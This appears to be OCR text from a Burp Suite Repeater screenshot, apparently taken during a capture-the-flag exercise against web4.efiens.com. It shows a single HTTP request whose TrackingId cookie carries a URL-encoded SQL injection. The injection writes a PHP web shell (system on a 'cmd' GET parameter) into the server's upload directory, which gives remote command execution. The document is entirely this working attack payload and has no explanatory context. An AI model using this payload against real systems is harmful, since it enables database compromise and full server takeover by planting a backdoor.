 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web4.efiens.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://web4.efiens.com
Connection: close
Referer: http://web4.efiens.com/
Cookie: PHPSESSID=fltue2abu3nrtsqcsvk3rcs7eg;
TrackingId=%27%20union%20select%20%27%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%20%3F%3E%27%20into%20outfil
e%20%27%2Fvar%2Fwww%2Fhtml%2Fadmin_a2dc213f531a2f5581de515ddaf81ca3%2FUpload%2Fshell.php%27%20--%20-
Upgrade-Insecure-Requests: 1